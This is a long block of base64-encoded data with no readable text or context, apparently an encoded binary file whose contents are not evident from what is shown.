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
